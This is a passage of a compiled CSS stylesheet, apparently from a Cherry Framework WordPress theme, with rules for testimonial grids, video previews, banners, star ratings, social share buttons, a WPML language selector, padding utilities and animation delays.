        overflow-wrap: break-word;
        word-wrap: normal;
        word-break: keep-all;
        line-break: strict;
        -webkit-hyphens: auto;
        -moz-hyphens: auto;
        -ms-hyphens: auto;
        hyphens: auto; } }

.box-icon-wrap {
  display: inline-block;
  text-align: center;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }
  .box-icon-wrap.round {
    border-radius: 50%; }
  .box-icon-wrap.round.with-background {
    box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.1); }
  .box-icon-wrap [class*="align"] {
    float: none;
    margin: 0; }
  .box-polygon-2 .box-icon-wrap.with-border.round {
    color: #fff;
    border-color: #fff !important; }

.motopress-image-obj img {
  display: inline; }

.align-center {
  text-align: center; }

@media (max-width: 768px) {
  .cherry-grid.type-columns .cherry-grid_list {
    margin: 0;
    -webkit-column-gap: 20px;
    -moz-column-gap: 20px;
    column-gap: 20px; } }
.cherry-grid.type-columns .cherry-grid_list .cherry-grid_item {
  padding: 0;
  background: none;
  -webkit-column-break-inside: avoid;
  page-break-inside: avoid;
  break-inside: avoid; }
  .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid {
    box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07);
    border-radius: 5px;
    padding: 1.5rem 1.875rem 1.875rem; }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .testi-name {
      margin: 0; }
      .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .testi-name a {
        color: inherit; }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .testi-profession {
      margin: 0 0 6px; }
      @media (max-width: 992px) {
        .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .testi-profession {
          -moz-hyphens: auto;
          word-wrap: break-word; } }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .post-content {
      margin: 10px 0 0; }
      .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .post-content p:last-of-type {
        margin-bottom: 0; }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .desc {
      overflow: visible; }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-1 .rating-wrap {
      margin-top: 5px; }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-2 {
      box-shadow: none; }
      .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-2 .cherry-grid_thumb img {
        box-shadow: 7px 7px 10px rgba(0, 0, 0, 0.08);
        transition: 300ms all; }
      .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-2:hover .cherry-grid_thumb img {
        box-shadow: none; }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-3 .rating-wrap {
      margin-top: 5px; }
      .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-3 .rating-wrap .rating {
        text-align: right; }
        .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-3 .rating-wrap .rating:before {
          color: transparent; }
.cherry-grid.type-columns .cherry-grid_list.colored .rating .stars:before {
  color: #ffffff; }

.testimonials-list figure.floated-left {
  float: left;
  margin: 0 30px 0 0; }
  .testimonials-list figure.floated-left + .info {
    overflow: hidden; }
  .testimonials-list figure.floated-left img {
    margin: 0;
    float: none; }
.testimonials-list figure.round img {
  border-radius: 50%; }
.testimonials-list .testi-name a {
  color: inherit; }
.testimonials-list .template-1 .info .testi-name,
.testimonials-list .template-1 .info .testi-profession {
  margin: 0; }
.testimonials-list .template-1 .info .rating-wrap {
  margin: 10px 0 0; }
.testimonials-list .template-1 > p {
  overflow: visible; }
  .testimonials-list .template-1 > p:before {
    content: '\f10d';
    font: 56px/0.9em "FontAwesome";
    float: left;
    margin: 0 10px 0 0;
    -webkit-transform: translateY(5px);
    transform: translateY(5px); }
  .testimonials-list .template-1 > p:after {
    content: '';
    width: 1px;
    height: 0;
    display: block;
    clear: both; }
.testimonials-list.odd-background .odd {
  background: #f6f6f6; }
.testimonials-list.odd-background.fixed-width {
  width: 100%; }
  .testimonials-list.odd-background.fixed-width .template-1 {
    padding: 40px 0;
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
    width: 1170px;
    max-width: 100%; }
    .testimonials-list.odd-background.fixed-width .template-1:before, .testimonials-list.odd-background.fixed-width .template-1:after {
      content: " ";
      display: table; }
    .testimonials-list.odd-background.fixed-width .template-1:after {
      clear: both; }
    @media (max-width: 1200px) {
      .testimonials-list.odd-background.fixed-width .template-1 {
        width: 100%; } }

figure.video-preview {
  position: relative; }
  figure.video-preview video {
    display: block; }
  figure.video-preview .video-holder {
    position: relative; }
  figure.video-preview figcaption {
    position: absolute;
    width: 100%;
    height: 100%;
    padding: 0 1rem 3.8rem;
    top: 0;
    left: 0;
    font-style: normal;
    text-align: left;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; }
    @media (max-width: 1200px) {
      figure.video-preview figcaption {
        padding-bottom: 2.8rem; } }
    @media (max-width: 480px) {
      figure.video-preview figcaption {
        display: none; } }
    figure.video-preview figcaption p {
      font-size: 0.875rem;
      line-height: 1.6em; }
    figure.video-preview figcaption > * {
      position: relative;
      z-index: 100; }
      figure.video-preview figcaption > *:last-child {
        margin: 0; }
      @media (max-width: 768px) {
        figure.video-preview figcaption > * {
          margin: 0 0 5px; }
          figure.video-preview figcaption > *.cherry-spacer {
            height: 0 !important;
            margin-top: 0 !important; } }
    @media (max-width: 1200px) {
      figure.video-preview figcaption .cherry-spacer {
        height: 0 !important;
        margin: 0 !important; } }
    @media (max-width: 1200px) {
      figure.video-preview figcaption .cherry-btn {
        margin: 20px 0; } }
  figure.video-preview .video-preview-controls {
    top: auto;
    bottom: 0;
    text-align: center;
    -webkit-transform: translate(-50%, -20px);
    transform: translate(-50%, -20px); }
    figure.video-preview .video-preview-controls .play-pause,
    figure.video-preview .video-preview-controls .mute {
      font-size: 1rem;
      width: 30px;
      padding: 0 5px; }
    figure.video-preview .video-preview-controls .mute.fa-volume-off:before {
      content: '\f028'; }
    figure.video-preview .video-preview-controls .mute.fa-volume-up:before {
      content: '\f026'; }
  figure.video-preview.video-on-left, figure.video-preview.video-on-right {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; }
    @media (max-width: 1500px) {
      figure.video-preview.video-on-left, figure.video-preview.video-on-right {
        display: block; } }
    figure.video-preview.video-on-left .video-preview-controls, figure.video-preview.video-on-right .video-preview-controls {
      left: auto;
      top: auto;
      right: 6rem;
      bottom: 6rem;
      transform: none; }
      @media (max-width: 1500px) {
        figure.video-preview.video-on-left .video-preview-controls, figure.video-preview.video-on-right .video-preview-controls {
          text-align: right;
          right: 30px;
          bottom: 30px; } }
    figure.video-preview.video-on-left figcaption, figure.video-preview.video-on-right figcaption {
      -webkit-flex: 1 1 50%;
      -ms-flex: 1 1 50%;
      flex: 1 1 50%;
      padding: 1rem 6rem;
      background: inherit;
      position: relative;
      display: block; }
      @media (max-width: 1500px) {
        figure.video-preview.video-on-left figcaption, figure.video-preview.video-on-right figcaption {
          text-align: center;
          padding: 30px; } }
    figure.video-preview.video-on-left .video-holder, figure.video-preview.video-on-right .video-holder {
      -webkit-flex: 1 1 50%;
      -ms-flex: 1 1 50%;
      flex: 1 1 50%; }
      @media (max-width: 1500px) {
        figure.video-preview.video-on-left .video-holder, figure.video-preview.video-on-right .video-holder {
          max-width: 800px;
          margin: 0 auto;
          padding: 30px; } }
    figure.video-preview.video-on-left video, figure.video-preview.video-on-right video {
      display: block;
      background-size: cover; }
  figure.video-preview.video-on-right {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; }

.cherry-banner {
  height: 100%; }
  .cherry-banner .banner {
    height: 100%; }
    .cherry-banner .banner .cherry-banner_wrap {
      height: 100%; }
    .cherry-banner .banner .cherry-banner_title,
    .cherry-banner .banner .cherry-banner_content {
      padding: 0; }
  .cherry-banner .template-1 .cherry-banner_wrap {
    padding: 5rem 5.5rem; }
    @media (max-width: 1200px) {
      .cherry-banner .template-1 .cherry-banner_wrap {
        padding: 30px; } }
  .cherry-banner .template-2 .cherry-banner_wrap {
    position: relative;
    overflow: hidden; }
    .cherry-banner .template-2 .cherry-banner_wrap .content {
      padding: 2.2rem 3rem;
      transition: all 0.3s ease-in-out; }
      @media (max-width: 1200px) {
        .cherry-banner .template-2 .cherry-banner_wrap .content {
          padding: 30px; } }
    .cherry-banner .template-2 .cherry-banner_wrap .button {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      -webkit-transform: translateY(-100%);
      transform: translateY(-100%);
      transition: all 0.3s ease-in-out; }
      .cherry-banner .template-2 .cherry-banner_wrap .button .cherry-btn {
        position: absolute;
        top: 50%;
        left: 50%;
        opacity: 1;
        box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
        padding: 28px 49px 29px 50px;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%); }
        .cherry-banner .template-2 .cherry-banner_wrap .button .cherry-btn.border-white:before {
          border-color: #ffffff;
          transition: all 0.3s ease-in-out; }
        .cherry-banner .template-2 .cherry-banner_wrap .button .cherry-btn:hover {
          background-color: #333 !important;
          color: #ffffff !important; }
          .cherry-banner .template-2 .cherry-banner_wrap .button .cherry-btn:hover.border-white:before {
            border-color: #333; }
    .cherry-banner .template-2 .cherry-banner_wrap:hover .content {
      opacity: 0;
      -webkit-transform: translate(0, 40%);
      transform: translate(0, 40%); }
    .cherry-banner .template-2 .cherry-banner_wrap:hover .button {
      -webkit-transform: translateY(0);
      transform: translateY(0); }
  .cherry-banner .template-3 .cherry-banner_wrap {
    position: relative;
    overflow: hidden;
    min-height: 500px; }
    .cherry-banner .template-3 .cherry-banner_wrap .cherry-banner_title,
    .cherry-banner .template-3 .cherry-banner_wrap .cherry-banner_content {
      padding: 0; }
    .cherry-banner .template-3 .cherry-banner_wrap .content {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      padding: 1rem 3rem; }
      .cherry-banner .template-3 .cherry-banner_wrap .content .inner {
        display: inline-block;
        vertical-align: middle; }
      .cherry-banner .template-3 .cherry-banner_wrap .content .vertical {
        height: 100%;
        vertical-align: middle;
        display: inline-block;
        width: 0; }
    .cherry-banner .template-3 .cherry-banner_wrap .button {
      max-height: 0;
      overflow: hidden;
      transition: all 0.3s ease-in-out; }
    .cherry-banner .template-3 .cherry-banner_wrap:hover .button {
      max-height: 90px; }
  .cherry-banner .center {
    text-align: center; }

.align-right .rating-wrap {
  text-align: right; }
.rating-wrap .rating {
  display: inline-block;
  position: relative;
  text-align: left;
  color: #e9e9e9; }
  .rating-wrap .rating:before {
    content: '\f005 \f005 \f005 \f005 \f005';
    font: 18px/1.2em "FontAwesome";
    letter-spacing: 2px; }
  .rating-wrap .rating .stars {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    color: #feea3a; }
    .rating-wrap .rating .stars:before {
      color: inherit;
      font: 18px/1.2em "FontAwesome";
      letter-spacing: 2px; }
    .rating-wrap .rating .stars.one:before {
      content: '\f005'; }
    .rating-wrap .rating .stars.two:before {
      content: '\f005 \f005'; }
    .rating-wrap .rating .stars.three:before {
      content: '\f005 \f005 \f005'; }
    .rating-wrap .rating .stars.four:before {
      content: '\f005 \f005 \f005 \f005'; }
    .rating-wrap .rating .stars.five:before {
      content: '\f005 \f005 \f005 \f005 \f005'; }

.post-thumbnail .cherry-popup-img {
  position: relative;
  display: inline-block;
  overflow: hidden;
  max-width: 100%;
  vertical-align: middle;
  box-shadow: 16px 16px 18px rgba(0, 0, 0, 0.18);
  z-index: 1000; }
  .post-thumbnail .cherry-popup-img:before, .post-thumbnail .cherry-popup-img:after,
  .post-thumbnail .cherry-popup-img img {
    transition: all 0.3s ease-in-out; }
  .post-thumbnail .cherry-popup-img:before, .post-thumbnail .cherry-popup-img:after {
    position: absolute;
    opacity: 0;
    z-index: 10; }
  .post-thumbnail .cherry-popup-img:before {
    content: '\f055';
    font: 40px/1.2em "FontAwesome";
    color: #ffffff;
    top: 50%;
    left: 50%;
    z-index: 100;
    -webkit-transform: translate(-50%, -50%) scale(3);
    transform: translate(-50%, -50%) scale(3); }
  .post-thumbnail .cherry-popup-img:after {
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(0);
    transform: scale(0); }
  .post-thumbnail .cherry-popup-img:hover {
    box-shadow: none; }
    .post-thumbnail .cherry-popup-img:hover:before {
      opacity: 1;
      -webkit-transform: translate(-50%, -50%) scale(1);
      transform: translate(-50%, -50%) scale(1); }
    .post-thumbnail .cherry-popup-img:hover:after {
      opacity: 1;
      -webkit-transform: scale(1);
      transform: scale(1); }
    .post-thumbnail .cherry-popup-img:hover img {
      -webkit-transform: scale(1.05);
      transform: scale(1.05); }

.cherry-follow_wrap,
.cherry-share-btns_wrap {
  padding: 0; }
  .cherry-follow_wrap ul,
  .cherry-share-btns_wrap ul {
    text-align: center; }
    .cherry-follow_wrap ul li,
    .cherry-share-btns_wrap ul li {
      float: none;
      display: inline-block;
      width: 260px;
      margin: 15px; }
      @media (max-width: 768px) {
        .cherry-follow_wrap ul li,
        .cherry-share-btns_wrap ul li {
          width: auto;
          margin: 5px; } }
      .cherry-follow_wrap ul li a,
      .cherry-share-btns_wrap ul li a {
        padding: 20px;
        border-radius: 5px;
        display: block;
        color: #ffffff;
        box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
        @media (max-width: 768px) {
          .cherry-follow_wrap ul li a,
          .cherry-share-btns_wrap ul li a {
            padding: 10px 15px; } }
        .cherry-follow_wrap ul li a:hover,
        .cherry-share-btns_wrap ul li a:hover {
          box-shadow: none;
          color: #ffffff; }
        .cherry-follow_wrap ul li a i,
        .cherry-share-btns_wrap ul li a i {
          display: inline-block;
          vertical-align: middle; }
          .cherry-follow_wrap ul li a i:before,
          .cherry-share-btns_wrap ul li a i:before {
            font-size: 47px;
            line-height: 1em; }
            @media (max-width: 768px) {
              .cherry-follow_wrap ul li a i:before,
              .cherry-share-btns_wrap ul li a i:before {
                font-size: 1.2rem;
                line-height: 1em; } }
        .cherry-follow_wrap ul li a:after,
        .cherry-share-btns_wrap ul li a:after {
          content: attr(title);
          display: inline-block;
          vertical-align: middle;
          padding: 0 0 0 20px;
          font-size: 19px;
          font-weight: bold;
          text-transform: uppercase; }
          @media (max-width: 768px) {
            .cherry-follow_wrap ul li a:after,
            .cherry-share-btns_wrap ul li a:after {
              font-size: 1rem; } }
      .cherry-follow_wrap ul li.facebook-item a,
      .cherry-share-btns_wrap ul li.facebook-item a {
        background: #3b579d; }
      .cherry-follow_wrap ul li.twitter-item a,
      .cherry-share-btns_wrap ul li.twitter-item a {
        background: #5ea9dd; }
      .cherry-follow_wrap ul li.pinterest-item a,
      .cherry-share-btns_wrap ul li.pinterest-item a {
        background: #cb2027; }
      .cherry-follow_wrap ul li.googleplus-item a, .cherry-follow_wrap ul li.google-item a,
      .cherry-share-btns_wrap ul li.googleplus-item a,
      .cherry-share-btns_wrap ul li.google-item a {
        background: #df4a32; }
      .cherry-follow_wrap ul li.youtube-item a,
      .cherry-share-btns_wrap ul li.youtube-item a {
        background: #de332c; }
      .cherry-follow_wrap ul li.vimeo-item a,
      .cherry-share-btns_wrap ul li.vimeo-item a {
        background: #4da9ce; }
      .cherry-follow_wrap ul li.flickr-item a,
      .cherry-share-btns_wrap ul li.flickr-item a {
        color: #333;
        background: #f0f0f0; }
        .cherry-follow_wrap ul li.flickr-item a i,
        .cherry-share-btns_wrap ul li.flickr-item a i {
          line-height: 47px; }
          @media (max-width: 768px) {
            .cherry-follow_wrap ul li.flickr-item a i,
            .cherry-share-btns_wrap ul li.flickr-item a i {
              line-height: 8px; } }
          .cherry-follow_wrap ul li.flickr-item a i:before, .cherry-follow_wrap ul li.flickr-item a i:after,
          .cherry-share-btns_wrap ul li.flickr-item a i:before,
          .cherry-share-btns_wrap ul li.flickr-item a i:after {
            content: '';
            width: 21px;
            height: 21px;
            border-radius: 50%;
            display: inline-block;
            vertical-align: middle;
            margin: 0 7px 0 0;
            background: #0260da; }
            @media (max-width: 768px) {
              .cherry-follow_wrap ul li.flickr-item a i:before, .cherry-follow_wrap ul li.flickr-item a i:after,
              .cherry-share-btns_wrap ul li.flickr-item a i:before,
              .cherry-share-btns_wrap ul li.flickr-item a i:after {
                width: 8px;
                height: 8px;
                margin: 0 5px 0 0; } }
          .cherry-follow_wrap ul li.flickr-item a i:after,
          .cherry-share-btns_wrap ul li.flickr-item a i:after {
            background: #ff0087;
            margin: 0; }
      .cherry-follow_wrap ul li.rss-item a,
      .cherry-share-btns_wrap ul li.rss-item a {
        background: #fd8b06; }
      .cherry-follow_wrap ul li.skype-item a,
      .cherry-share-btns_wrap ul li.skype-item a {
        background: #24b4f0; }
      .cherry-follow_wrap ul li.share-item a,
      .cherry-share-btns_wrap ul li.share-item a {
        background: #40b819; }
      .cherry-follow_wrap ul li.instagram-item a,
      .cherry-share-btns_wrap ul li.instagram-item a {
        background: #bc805e; }
      .cherry-follow_wrap ul li.vk-item a,
      .cherry-share-btns_wrap ul li.vk-item a {
        background: #4c75a3; }
      .cherry-follow_wrap ul li.linkedin-item a,
      .cherry-share-btns_wrap ul li.linkedin-item a {
        background: #0177b5; }
      .cherry-follow_wrap ul li.tumblr-item a,
      .cherry-share-btns_wrap ul li.tumblr-item a {
        background: #34465d; }
      .cherry-follow_wrap ul li.stumbleupon-item a,
      .cherry-share-btns_wrap ul li.stumbleupon-item a {
        background: #eb4924; }
      .cherry-follow_wrap ul li.reddit-item a,
      .cherry-share-btns_wrap ul li.reddit-item a {
        background: #ff4500; }
  .cherry-follow_wrap.only-logos ul li,
  .cherry-share-btns_wrap.only-logos ul li {
    width: 50px;
    margin: 10px; }
    .cherry-follow_wrap.only-logos ul li a,
    .cherry-share-btns_wrap.only-logos ul li a {
      padding: 0; }
      .cherry-follow_wrap.only-logos ul li a i:before,
      .cherry-share-btns_wrap.only-logos ul li a i:before {
        font-size: 31px;
        line-height: 50px; }
      .cherry-follow_wrap.only-logos ul li a:after,
      .cherry-share-btns_wrap.only-logos ul li a:after {
        display: none; }
    .cherry-follow_wrap.only-logos ul li.flickr-item a i,
    .cherry-share-btns_wrap.only-logos ul li.flickr-item a i {
      line-height: 50px; }
      .cherry-follow_wrap.only-logos ul li.flickr-item a i:before,
      .cherry-share-btns_wrap.only-logos ul li.flickr-item a i:before {
        margin: 0 5px 0 0; }
      .cherry-follow_wrap.only-logos ul li.flickr-item a i:before, .cherry-follow_wrap.only-logos ul li.flickr-item a i:after,
      .cherry-share-btns_wrap.only-logos ul li.flickr-item a i:before,
      .cherry-share-btns_wrap.only-logos ul li.flickr-item a i:after {
        width: 11px;
        height: 11px; }

.cherry-share-btns_wrap ul li a:after {
  display: block;
  padding: 15px 0 0;
  -moz-hyphens: none;
  -webkit-hyphens: none;
  -o-hyphens: none;
  hyphens: none;
  white-space: -webkit-pre-wrap;
  word-wrap: normal; }

@media only screen and (min-width: 1500px) {
  .countdown-wrapper .countdown-item {
    margin-left: 50px;
    margin-right: 50px; } }
.countdown-wrapper .countdown-info .value,
.countdown-wrapper .countdown-info .title {
  font-weight: normal; }
.cherry-box .countdown-wrapper .countdown-info .title {
  color: #ffffff; }

.google-map-container {
  border-radius: 5px;
  overflow: hidden; }

/* Shortcodes */
/* WPML
================================================== */
#lang_sel {
  height: 26px;
  text-align: right;
  display: block;
  position: absolute;
  right: 20px;
  top: 0;
  z-index: 1000;
  width: 180px;
  -webkit-transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  transition: all 0.3s ease-in-out; }
  @media (max-width: 1500px) {
    #lang_sel {
      top: 100%;
      right: 0; } }
  #lang_sel:hover > ul {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }
  #lang_sel:before {
    content: '\f0ac';
    font: 26px/50px "FontAwesome";
    width: 50px;
    height: 50px;
    text-align: center;
    display: inline-block;
    background: #4eb7fe;
    color: #ffffff;
    cursor: pointer; }
  #lang_sel:after {
    content: '';
    background: url(../../assets/images/wpml-lang-select-shadow.png);
    position: absolute;
    width: 15px;
    height: 47px;
    top: 0;
    left: 100%; }
  #lang_sel > ul {
    display: inline-block;
    text-align: left;
    vertical-align: top;
    position: absolute;
    top: 0;
    right: 0;
    width: auto;
    padding: 20px !important;
    background: #4eb7fe;
    visibility: visible;
    transition: all 0.3s ease-in-out;
    -webkit-transform: translate(0, -100%);
    transform: translate(0, -100%); }
    @media (max-width: 1500px) {
      #lang_sel > ul {
        -webkit-transform: translate(100%, 0);
        transform: translate(100%, 0); } }
    #lang_sel > ul > li > a {
      background: #77c8fe !important; }
    #lang_sel > ul > li li a:hover {
      color: #ffffff;
      background: #77c8fe; }
    #lang_sel > ul li {
      border: none;
      background: none;
      color: #ffffff;
      font-size: 0; }
      #lang_sel > ul li a {
        font: 14px/1.2em "Lato", sans-serif;
        color: #ffffff;
        padding: 5px 10px !important;
        border: none;
        text-transform: uppercase;
        background: none;
        display: block; }
        #lang_sel > ul li a:visited {
          color: #ffffff;
          background: none; }
        #lang_sel > ul li a:hover {
          color: #ffffff;
          background: #77c8fe; }
      #lang_sel > ul li a.lang_sel_sel {
        cursor: default;
        background: none;
        color: #ffffff; }
        #lang_sel > ul li a.lang_sel_sel:hover {
          color: #ffffff; }
    #lang_sel > ul ul {
      visibility: visible;
      top: 0;
      position: relative;
      border: none; }
  #lang_sel:hover ul {
    display: block;
    visibility: visible; }

/* WPML */
/* Misc
================================================== */
#totop {
  position: fixed;
  bottom: 30px;
  left: 50px;
  width: 50px;
  height: 50px;
  z-index: 10002;
  display: none;
  text-align: center; }
  .olark-live-chat-support #totop {
    bottom: 50px; }
  #totop a {
    display: block;
    border-radius: 50%;
    overflow: hidden; }
    #totop a:hover i:before {
      -webkit-animation: totop-animation 0.3s ease-in-out;
      animation: totop-animation 0.3s ease-in-out; }
  #totop i {
    font-size: 17px;
    line-height: 50px;
    display: block; }
    #totop i:before {
      display: block; }

@-webkit-keyframes totop-animation {
  0% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0); }
  50% {
    transform: translate(0, -100%);
    -webkit-transform: translate(0, -100%); }
  51% {
    transform: translate(0, 100%);
    -webkit-transform: translate(0, 100%); }
  100% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0); } }
@keyframes totop-animation {
  0% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0); }
  50% {
    transform: translate(0, -100%);
    -webkit-transform: translate(0, -100%); }
  51% {
    transform: translate(0, 100%);
    -webkit-transform: translate(0, 100%); }
  100% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0); } }
/* Paddings for top and bottom on row*/
.padding-top-160 > .cherry-box > .inner,
.padding-top-160 > .parallax-box > .parallax-content,
.padding-top-160 > [class*="col-"] {
  padding-top: 160px; }

.padding-bottom-160 > .cherry-box > .inner,
.padding-bottom-160 > .parallax-box > .parallax-content,
.padding-bottom-160 > [class*="col-"] {
  padding-bottom: 160px; }

.padding-top-140 > .cherry-box > .inner,
.padding-top-140 > .parallax-box > .parallax-content,
.padding-top-140 > [class*="col-"] {
  padding-top: 140px; }

.padding-bottom-140 > .cherry-box > .inner,
.padding-bottom-140 > .parallax-box > .parallax-content,
.padding-bottom-140 > [class*="col-"] {
  padding-bottom: 140px; }

.padding-top-120 > .cherry-box > .inner,
.padding-top-120 > .parallax-box > .parallax-content,
.padding-top-120 > [class*="col-"] {
  padding-top: 120px; }

.padding-bottom-120 > .cherry-box > .inner,
.padding-bottom-120 > .parallax-box > .parallax-content,
.padding-bottom-120 > [class*="col-"] {
  padding-bottom: 120px; }

.padding-top-100 > .cherry-box > .inner,
.padding-top-100 > .parallax-box > .parallax-content,
.padding-top-100 > [class*="col-"] {
  padding-top: 100px; }

.padding-bottom-100 > .cherry-box > .inner,
.padding-bottom-100 > .parallax-box > .parallax-content,
.padding-bottom-100 > [class*="col-"] {
  padding-bottom: 100px; }

.padding-top-80 > .cherry-box > .inner,
.padding-top-80 > .parallax-box > .parallax-content,
.padding-top-80 > [class*="col-"] {
  padding-top: 80px; }

.padding-bottom-80 > .cherry-box > .inner,
.padding-bottom-80 > .parallax-box > .parallax-content,
.padding-bottom-80 > [class*="col-"] {
  padding-bottom: 80px; }

.padding-top-60 > .cherry-box > .inner,
.padding-top-60 > .parallax-box > .parallax-content,
.padding-top-60 > [class*="col-"] {
  padding-top: 60px; }

.padding-bottom-60 > .cherry-box > .inner,
.padding-bottom-60 > .parallax-box > .parallax-content,
.padding-bottom-60 > [class*="col-"] {
  padding-bottom: 60px; }

.padding-top-40 > .cherry-box > .inner,
.padding-top-40 > .parallax-box > .parallax-content,
.padding-top-40 > [class*="col-"] {
  padding-top: 40px; }

.padding-bottom-40 > .cherry-box > .inner,
.padding-bottom-40 > .parallax-box > .parallax-content,
.padding-bottom-40 > [class*="col-"] {
  padding-bottom: 40px; }

.padding-top-20 > .cherry-box > .inner,
.padding-top-20 > .parallax-box > .parallax-content,
.padding-top-20 > [class*="col-"] {
  padding-top: 20px; }

.padding-bottom-20 > .cherry-box > .inner,
.padding-bottom-20 > .parallax-box > .parallax-content,
.padding-bottom-20 > [class*="col-"] {
  padding-bottom: 20px; }

.motopress-row-helper .motopress-row-select-handle {
  top: auto; }

/* Extra responsive collapse paddings */
@media (max-width: 1700px) {
  .columns-collapse-on-1700 > [class*="col-"] {
    width: 100%;
    float: none;
    margin-left: 0; } }

@media (max-width: 1600px) {
  .columns-collapse-on-1600 > [class*="col-"] {
    width: 100%;
    float: none;
    margin-left: 0; } }

@media (max-width: 1500px) {
  .columns-collapse-on-1500 > [class*="col-"] {
    width: 100%;
    float: none;
    margin-left: 0; } }

@media (max-width: 1400px) {
  .columns-collapse-on-1400 > [class*="col-"] {
    width: 100%;
    float: none;
    margin-left: 0; } }

/* Animation delay classes */
.delay-1000 {
  animation-delay: 1000ms; }

.delay-950 {
  animation-delay: 950ms; }

.delay-900 {
  animation-delay: 900ms; }

.delay-850 {
  animation-delay: 850ms; }

.delay-800 {
  animation-delay: 800ms; }

.delay-750 {
  animation-delay: 750ms; }

.delay-700 {
  animation-delay: 700ms; }

.delay-650 {
  animation-delay: 650ms; }

.delay-600 {
  animation-delay: 600ms; }

.delay-550 {
  animation-delay: 550ms; }

.delay-500 {
  animation-delay: 500ms; }

.delay-450 {
  animation-delay: 450ms; }

.delay-400 {
  animation-delay: 400ms; }

.delay-350 {
  animation-delay: 350ms; }

.delay-300 {
  animation-delay: 300ms; }

.delay-250 {
  animation-delay: 250ms; }

.delay-200 {
  animation-delay: 200ms; }

.delay-150 {
  animation-delay: 150ms; }

.delay-100 {
  animation-delay: 100ms; }

.delay-50 {
  animation-delay: 50ms; }

/* Misc */
/* Archive Pages 
================================================== */
.post-type-archive-service .cherry-services_title {
  font-size: 1.5rem;
  line-height: 1.2em; }

.post-type-archive-testimonial .testimonials-item {
  box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  padding: 1.5rem 1.875rem 1.875rem;
  margin: 20px 0; }
  .post-type-archive-testimonial .testimonials-item:first-child {
    margin-top: 0; }
  .post-type-archive-testimonial .testimonials-item:last-child {
    margin-bottom: 0; }
  .post-type-archive-testimonial .testimonials-item .avatar {
    border-radius: 50%; }
    @media (max-width: 480px) {
      .post-type-archive-testimonial .testimonials-item .avatar {
        float: none;
        margin: 0 0 20px; } }
  .post-type-archive-testimonial .testimonials-item blockquote {
    border: none;
    padding: 0;
    margin: 0; }

/* Archive Pages */
/* Single Pages
================================================== */
.single-testimonial .paging-navigation .nav-links div.nav-previous a:before,
.single-team .paging-navigation .nav-links div.nav-previous a:before,
.single-service .paging-navigation .nav-links div.nav-previous a:before,
.single-clients .paging-navigation .nav-links div.nav-previous a:before {
  content: '\f104';
  font: 16px/1em "FontAwesome";
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px 0 0;
  transition: all 0.3s ease-in-out; }
.single-testimonial .paging-navigation .nav-links div.nav-next a:after,
.single-team .paging-navigation .nav-links div.nav-next a:after,
.single-service .paging-navigation .nav-links div.nav-next a:after,
.single-clients .paging-navigation .nav-links div.nav-next a:after {
  content: '\f105';
  font: 16px/1em "FontAwesome";
  display: inline-block;
  vertical-align: middle;
  padding: 0 0 0 10px;
  transition: all 0.3s ease-in-out; }
.single-testimonial figure,
.single-team figure,
.single-service figure,
.single-clients figure {
  max-width: 100%; }

.testimonials-page-single {
  box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  padding: 1.5rem 1.875rem 1.875rem; }
  .testimonials-page-single .avatar {
    border-radius: 50%; }
    @media (max-width: 480px) {
      .testimonials-page-single .avatar {
        float: none;
        margin: 0 0 20px; } }
  .testimonials-page-single blockquote {
    border: none;
    padding: 0;
    margin: 0; }

.single-clients .entry-thumbnail {
  padding: 20px;
  margin: 0 0 20px;
  border-radius: 5px; }

.single-service .service.type-service {
  padding: 0;
  margin: 0; }
  .single-service .service.type-service .cherry-services {
    margin: 0; }
